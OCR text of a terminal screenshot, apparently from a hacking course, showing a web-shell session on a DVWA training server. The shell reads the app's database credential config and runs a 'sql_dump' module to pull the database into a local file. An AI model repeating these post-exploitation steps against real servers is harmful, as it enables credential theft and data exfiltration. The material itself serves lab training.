 Applications Places Terminator Wed 13:28 1
root@kali: ~
root@kali: ~ 146x40
# Thanks to digininja for the fix.
# Database management system to use
$DBMS = 'MySQL';
#$DBMS = 'PGSQL';
# Database variables
$_DVWA = array();
$_DVWA[ 'db_server' ] = 'localhost';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = '';
# Only needed for PGSQL
$_DVWA[ 'db_port' ] = '5432';
?>
www-data@10.20.14.212:/var/www/dvwa/config $ :sql_dump -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: sql_dump [-h] [-dbms {mysql,pgsql,sqlite,dblib}] [-host [HOST]]
[-lpath LPATH] [-vector {mysqldump_sh,mysqldump_php}]
db user passwd
Multi dbms mysqldump replacement.
positional arguments:
db Db to dump
user SQL username
passwd SQL password
optional arguments:
-h, --help show this help message and exit
-dbms {mysql,pgsql,sqlite,dblib}
Db type. Vector 'mysqldump_sh' supports only 'mysql'.
-host [HOST] Db host or host:port
-lpath LPATH Dump to local path (default: temporary file)
-vector {mysqldump_sh,mysqldump_php}
www-data@10.20.14.212:/var/www/dvwa/config $ :sql_dump -host localhost /root/dvwa-data.txt dvwa root ''
udemy